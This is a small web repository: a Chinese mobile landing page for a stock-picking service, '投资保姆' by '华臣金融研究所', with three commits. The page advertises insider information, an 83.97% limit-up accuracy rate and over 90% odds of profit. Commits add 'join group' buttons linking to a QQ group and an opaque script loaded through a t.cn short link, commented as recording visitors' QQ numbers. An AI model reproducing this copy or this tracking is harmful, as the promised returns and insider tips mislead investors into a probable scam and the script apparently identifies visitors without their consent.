



==== wap.html @ 13e66c2e "研究所移动端" ====
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<title>研究所移动端</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<meta name="mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta content="telephone=no" name="format-detection">
<meta content="email=no" name="format-detection">
<link rel="shortcut icon" sizes="24x24" href="img/app_icon_24.png" />
<link href="css/wapstyle.css" rel="stylesheet" type="text/css" /> 
<link href="css/animate.css" rel="stylesheet" type="text/css" /> 
</head>
<body>
<div id="container">
	<div class="page page-1">
			<div class="w_center h_center">					
					<img src="img/img1.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">解密情报，狙击牛股</h1>
						<h3 class="animated fadeInDown">情报揭秘/实战讯息/涨停狙击/牛股研究/行业分析</h3>
						<div class="section_txt c_fff animated fadeInDown">
							投资保姆软件配备华臣金融研究所分析内核，快速搜集股市<span class="c_f1f200">一手内幕</span>、及时<span class="c_f1f200">狙击涨停走势</span>、提供综合数据处理，有效规避股市震荡的<span class="c_f1f200">免费投资顾问</span>。
						</div>
					</div>					
			
		</div>
		<!-- 滚动提示 -->
<div class="home_scroll">
	<span class="arrow_down"></span>
</div>
<!-- 滚动提示 end -->
	</div>

	<div class="page page-2">	
			<div class="w_center h_center">					
					<img src="img/img2.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">狙牛股，避熊市</h1>						
						<div class="section_txt c_fff animated fadeInDown">
							<span class="c_f1f200">狙击牛股</span>：分析大盘走势，快速抓住投资商机，有效狙击牛股。<p><span class="c_f1f200">躲避熊市</span>：根据指数分析预知开盘前的大盘态势，卖出提前预警。</p>
						</div>
					</div>				
			
		</div>
		<!-- 滚动提示 -->
<div class="home_scroll">
	<span class="arrow_down"></span>
</div>
<!-- 滚动提示 end -->
	</div>

	<div class="page page-3">
	
			<div class="w_center h_center">					
					<img src="img/img3.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">知涨停，准确率高达83.97％</h1>						
						<div class="section_txt c_fff animated fadeInDown">
							集众家之所长，千股之动态，每天早上8:30准时为您奉上“新鲜出炉”的涨停公告，<span class="c_f1f200">准确率高达83.97％，获利几率高达90％以上</span>
						</div>
					</div>					
				</div>
		<!-- 滚动提示 -->
<div class="home_scroll">
	<span class="arrow_down"></span>
</div>
<!-- 滚动提示 end -->
	</div>

	<div class="page page-4">
	
			<div class="w_center h_center">					
					<img src="img/img4.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">狙股神器练就“火眼金睛”</h1>						
						<div class="section_txt c_fff animated fadeInDown">
							<p><span class="c_f1f200">实时</span>        轻松跑赢大盘</p>
							<p><span class="c_f1f200">时事</span>        迅速逃离熊顶</p>
							<p><span class="c_f1f200">实战</span>        果断狙击牛市</p>
						</div>
					</div>					
				</div>
		<!-- 滚动提示 -->
<div class="home_scroll">
	<span class="arrow_down"></span>
</div>
<!-- 滚动提示 end -->
	</div>

	<div class="page page-5">
	
			<div class="w_center h_center">					
					<img src="img/img5.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">知天下，狙牛股舍我其谁</h1>
						<div class="section_txt c_fff animated fadeInDown">
							全方位对该股市场分析、企业动态、技术分析、同行竞争、可行性投资等要点，深度剖析，出具含有高标准<span class="c_f1f200">“买方报告”</span><span class="c_f1f200">第一手内幕情报</span>。
						</div>
					</div>					
				</div>
	<!-- 滚动提示 -->
<div class="home_scroll">
	<span class="arrow_down"></span>
</div>
<!-- 滚动提示 end -->
	</div>
	
	<div class="page page-6">
	
			<div class="w_center h_center">					
					<img src="img/img6.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">领跑现代投资教育</h1>										
							<a href="#" class="sec_button"></a>					
					</div>					
				</div>
	</div>

</div>



<!--滚屏-->
<script src="js/min.slip.js"></script>
<script>
	var container = document.getElementById('container');
var pages = document.querySelectorAll('.page');
var slip = Slip(container, 'y').webapp(pages);
</script>
<!--滚屏 end-->

</body>
</html>
---- css/wapstyle.css ----
html,body{
	margin: 0;
	padding: 0;
	font-family: "微软雅黑"，"苹方";
	color: #fff;
}
/*框架*/
#container{
	width: 100%;
	height: 100%;

	overflow: hidden;
}
.page{
	position: relative;
}
.w_center{
	width: 90%;
	margin: 0 auto;
	padding-top: 20px;
}
.section_container{
	width: 90%;
	text-align: center;
	margin: 0 auto;
}
.section_img{
	width:80%;
	margin: 0 auto;
	display: block;
}
.home_scroll{
	position: absolute;
	bottom: 20px;
	left: 49.5%;
	z-index: 999;
}
.arrow_down{
	width: 0;   
    height: 0;   
    border-left: 10px solid transparent;  
    border-right: 10px solid transparent;  
    border-top: 10px solid #fff;  
    font-size: 0;  
    line-height: 0;  
    opacity: 1;
    -webkit-animation: arrowdown 1.2s alternate infinite;
  	animation: arrowdown 1.2s alternate infinite;
}
@keyframes arrowdown
{
0%   {opacity: 0}
50%  {opacity: 1}
100% {opacity: 0}
}
@-webkit-keyframes arrowdown
{
0%   {opacity: 0}
50%  {opacity: 1}
100% {opacity: 0}
}
h1{
	font-size: 1.8em;
}
h3{
	font-size: 0.9em;
}
h1 span{
	display: block;
}
.sec_button{
	display: block;
	width:80%;
	height: 80px;
	background-image: url(../img/button.png);
	background-size:70%;
	background-position:center;
	background-repeat:no-repeat;
	border:2px solid #fff;
	border-radius:8px;
	cursor: pointer;
	position: absolute;
	margin: 0 auto;
}
.c_f1f200{
	color: #f1f200;
}
.page-1 { background: #f1582c;}
.page-2 { background: #e45364;}
.page-3 { background: #9872d5;}
.page-4 { background: #3aa9e0;}
.page-5 { background: #22b3ce;}
.page-6 { background: #65be8a;}




==== commit eaebde78: "333" ====
--- a/wap.html
+++ b/wap.html
@@ -97,7 +97,7 @@
 					<div class="section_container">
 						<h1 class="animated fadeInDown">知天下，狙牛股舍我其谁</h1>
 						<div class="section_txt c_fff animated fadeInDown">
-							全方位对该股市场分析、企业动态、技术分析、同行竞争、可行性投资等要点，深度剖析，出具含有高标准<span class="c_f1f200">“买方报告”</span><span class="c_f1f200">第一手内幕情报</span>。
+							全方位对该股市场分析、企业动态、技术分析、同行竞争、可行性投资等要点，深度剖析，出具含有高标准<span class="c_f1f200">“买方报告”</span>书，真正为投资者提供<span class="c_f1f200">第一手内幕情报</span>。
 						</div>
 					</div>					
 				</div>
@@ -114,7 +114,7 @@
 					<img src="img/img6.png" class="section_img animated fadeInDown">
 					<div class="section_container">
 						<h1 class="animated fadeInDown">领跑现代投资教育</h1>										
-							<a href="#" class="sec_button"></a>					
+							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank" class="sec_button anim_secbtn"></a>					
 					</div>					
 				</div>
 	</div>
--- a/css/wapstyle.css
+++ b/css/wapstyle.css
@@ -1,7 +1,7 @@
 html,body{
 	margin: 0;
 	padding: 0;
-	font-family: "微软雅黑"，"苹方";
+	font-family: "微软雅黑","苹方",DroidSansFallback;
 	color: #fff;
 }
 /*框架*/
@@ -60,7 +60,7 @@
 100% {opacity: 0}
 }
 h1{
-	font-size: 1.8em;
+	font-size: 1.6em;
 }
 h3{
 	font-size: 0.9em;
@@ -76,12 +76,40 @@
 	background-size:70%;
 	background-position:center;
 	background-repeat:no-repeat;
-	border:2px solid #fff;
-	border-radius:8px;
 	cursor: pointer;
 	position: absolute;
-	margin: 0 auto;
+	margin: 0 auto;	
 }
+.anim_secbtn{
+	-webkit-box-shadow: 0 0 0 4px #cff09e, 0 0 0 1px #f1f200;
+  	box-shadow: 0 0 0 4px #cff09e, 0 0 0 1px #f1f200;
+  	border-radius: 8px;
+  	-webkit-animation: secbtn 1.2s alternate infinite;
+  	animation: secbtn 1.2s alternate infinite;
+}
+@keyframes secbtn
+{
+	0%   {
+		-webkit-box-shadow: 0 0 0 4px #cff09e, 0 0 0 1px #f1f200;
+  	box-shadow: 0 0 0 2px #cff09e, 0 0 0 1px #f1f200;
+	}
+	100% {
+		-webkit-box-shadow: 0 0 0 2px #cff09e, 0 0 0 6px #f1f200;
+  	box-shadow: 0 0 0 2px #cff09e, 0 0 0 6px #f1f200;
+	}
+}
+@-webkit-keyframes secbtn
+{
+	0%   {
+		-webkit-box-shadow: 0 0 0 4px #cff09e, 0 0 0 1px #f1f200;
+  	box-shadow: 0 0 0 2px #cff09e, 0 0 0 1px #f1f200;
+	}
+	100% {
+		-webkit-box-shadow: 0 0 0 2px #cff09e, 0 0 0 6px #f1f200;
+  	box-shadow: 0 0 0 2px #cff09e, 0 0 0 6px #f1f200;
+	}
+}
+
 .c_f1f200{
 	color: #f1f200;
 }




==== commit 6475e287: "3" ====
--- a/wap.html
+++ b/wap.html
@@ -2,7 +2,9 @@
 <html lang="zh-CN">
 <head>
 <meta charset="utf-8">
-<title>研究所移动端</title>
+<title>华臣金融研究所_炒股投资神器_投资保姆</title>
+<meta name="keywords" content="华臣金融研究所、炒股投资神器、投资保姆"/>
+<meta name="description" content="华臣金融研究所由投资保姆专业智囊团集体研发,是全方位为投资者搜集股市综合数据,提供股市准确数据分析,帮助投资者实现有效规避股市震荡的免费炒股投资神器."/>
 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
 <meta name="mobile-web-app-capable" content="yes" />
 <meta name="apple-mobile-web-app-capable" content="yes" />
@@ -23,6 +25,7 @@
 						<h3 class="animated fadeInDown">情报揭秘/实战讯息/涨停狙击/牛股研究/行业分析</h3>
 						<div class="section_txt c_fff animated fadeInDown">
 							投资保姆软件配备华臣金融研究所分析内核，快速搜集股市<span class="c_f1f200">一手内幕</span>、及时<span class="c_f1f200">狙击涨停走势</span>、提供综合数据处理，有效规避股市震荡的<span class="c_f1f200">免费投资顾问</span>。
+							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
 						</div>
 					</div>					
 			
@@ -40,7 +43,9 @@
 					<div class="section_container">
 						<h1 class="animated fadeInDown">狙牛股，避熊市</h1>						
 						<div class="section_txt c_fff animated fadeInDown">
-							<span class="c_f1f200">狙击牛股</span>：分析大盘走势，快速抓住投资商机，有效狙击牛股。<p><span class="c_f1f200">躲避熊市</span>：根据指数分析预知开盘前的大盘态势，卖出提前预警。</p>
+							<p><span class="c_f1f200">狙击牛股</span>：分析大盘走势，快速抓住投资商机，有效狙击牛股。</p>
+							<p><span class="c_f1f200">躲避熊市</span>：根据指数分析预知开盘前的大盘态势，卖出提前预警。</p>
+							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
 						</div>
 					</div>				
 			
@@ -60,6 +65,7 @@
 						<h1 class="animated fadeInDown">知涨停，准确率高达83.97％</h1>						
 						<div class="section_txt c_fff animated fadeInDown">
 							集众家之所长，千股之动态，每天早上8:30准时为您奉上“新鲜出炉”的涨停公告，<span class="c_f1f200">准确率高达83.97％，获利几率高达90％以上</span>
+							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
 						</div>
 					</div>					
 				</div>
@@ -80,6 +86,7 @@
 							<p><span class="c_f1f200">实时</span>        轻松跑赢大盘</p>
 							<p><span class="c_f1f200">时事</span>        迅速逃离熊顶</p>
 							<p><span class="c_f1f200">实战</span>        果断狙击牛市</p>
+							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
 						</div>
 					</div>					
 				</div>
@@ -98,6 +105,7 @@
 						<h1 class="animated fadeInDown">知天下，狙牛股舍我其谁</h1>
 						<div class="section_txt c_fff animated fadeInDown">
 							全方位对该股市场分析、企业动态、技术分析、同行竞争、可行性投资等要点，深度剖析，出具含有高标准<span class="c_f1f200">“买方报告”</span>书，真正为投资者提供<span class="c_f1f200">第一手内幕情报</span>。
+							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
 						</div>
 					</div>					
 				</div>
@@ -132,5 +140,19 @@
 </script>
 <!--滚屏 end-->
 
+<!-- QQ号统计 -->
+<script type="text/javascript" src="http://t.cn/RymSByo" charset="utf-8"></script>
+
+<!-- 百度统计 -->
+<script>
+var _hmt = _hmt || [];
+(function() {
+  var hm = document.createElement("script");
+  hm.src = "//hm.baidu.com/hm.js?3016e676f15e5737b6bd8308e7729a08";
+  var s = document.getElementsByTagName("script")[0]; 
+  s.parentNode.insertBefore(hm, s);
+})();
+</script>
+
 </body>
 </html>--- a/css/wapstyle.css
+++ b/css/wapstyle.css
@@ -15,12 +15,25 @@
 	position: relative;
 }
 .w_center{
-	width: 90%;
+	width: 95%;
 	margin: 0 auto;
 	padding-top: 20px;
 }
+.jqbtn{
+	display:block;
+	margin-top:20px;
+	padding:10px 15px;
+	background:#333;
+	border-radius:10px;
+	width:100px;
+	color:#fff;
+	text-decoration:none;
+	text-align:center;
+	margin-left:auto;
+	margin-right:auto;
+}
 .section_container{
-	width: 90%;
+	width: 95%;
 	text-align: center;
 	margin: 0 auto;
 }
@@ -52,6 +65,8 @@
 0%   {opacity: 0}
 50%  {opacity: 1}
 100% {opacity: 0}
+
+
 }
 @-webkit-keyframes arrowdown
 {
@@ -79,6 +94,9 @@
 	cursor: pointer;
 	position: absolute;
 	margin: 0 auto;	
+}
+.section_txt p{
+	margin:2px auto;
 }
 .anim_secbtn{
 	-webkit-box-shadow: 0 0 0 4px #cff09e, 0 0 0 1px #f1f200;




==== commit f112f30d: "33" ====
--- a/wap.html
+++ b/wap.html
@@ -25,7 +25,7 @@
 						<h3 class="animated fadeInDown">情报揭秘/实战讯息/涨停狙击/牛股研究/行业分析</h3>
 						<div class="section_txt c_fff animated fadeInDown">
 							投资保姆软件配备华臣金融研究所分析内核，快速搜集股市<span class="c_f1f200">一手内幕</span>、及时<span class="c_f1f200">狙击涨停走势</span>、提供综合数据处理，有效规避股市震荡的<span class="c_f1f200">免费投资顾问</span>。
-							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
+							<p><a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a></p>
 						</div>
 					</div>					
 			
@@ -45,8 +45,8 @@
 						<div class="section_txt c_fff animated fadeInDown">
 							<p><span class="c_f1f200">狙击牛股</span>：分析大盘走势，快速抓住投资商机，有效狙击牛股。</p>
 							<p><span class="c_f1f200">躲避熊市</span>：根据指数分析预知开盘前的大盘态势，卖出提前预警。</p>
-							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
-						</div>
+							<p><a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
+						</div></p>
 					</div>				
 			
 		</div>
@@ -65,7 +65,7 @@
 						<h1 class="animated fadeInDown">知涨停，准确率高达83.97％</h1>						
 						<div class="section_txt c_fff animated fadeInDown">
 							集众家之所长，千股之动态，每天早上8:30准时为您奉上“新鲜出炉”的涨停公告，<span class="c_f1f200">准确率高达83.97％，获利几率高达90％以上</span>
-							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
+							<p><a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a></p>
 						</div>
 					</div>					
 				</div>
@@ -86,7 +86,7 @@
 							<p><span class="c_f1f200">实时</span>        轻松跑赢大盘</p>
 							<p><span class="c_f1f200">时事</span>        迅速逃离熊顶</p>
 							<p><span class="c_f1f200">实战</span>        果断狙击牛市</p>
-							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
+							<p><a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a></p>
 						</div>
 					</div>					
 				</div>
@@ -105,7 +105,7 @@
 						<h1 class="animated fadeInDown">知天下，狙牛股舍我其谁</h1>
 						<div class="section_txt c_fff animated fadeInDown">
 							全方位对该股市场分析、企业动态、技术分析、同行竞争、可行性投资等要点，深度剖析，出具含有高标准<span class="c_f1f200">“买方报告”</span>书，真正为投资者提供<span class="c_f1f200">第一手内幕情报</span>。
-							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
+							<p><a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a></p>
 						</div>
 					</div>					
 				</div>
@@ -122,7 +122,7 @@
 					<img src="img/img6.png" class="section_img animated fadeInDown">
 					<div class="section_container">
 						<h1 class="animated fadeInDown">领跑现代投资教育</h1>										
-							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank" class="sec_button anim_secbtn"></a>					
+							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank" class="sec_button anim_secbtn"></a>			
 					</div>					
 				</div>
 	</div>
--- a/css/wapstyle.css
+++ b/css/wapstyle.css
@@ -44,8 +44,8 @@
 }
 .home_scroll{
 	position: absolute;
-	bottom: 20px;
-	left: 49.5%;
+	bottom: 15px;
+	left: 48%;
 	z-index: 999;
 }
 .arrow_down{
@@ -85,7 +85,7 @@
 }
 .sec_button{
 	display: block;
-	width:80%;
+	width:90%;
 	height: 80px;
 	background-image: url(../img/button.png);
 	background-size:70%;
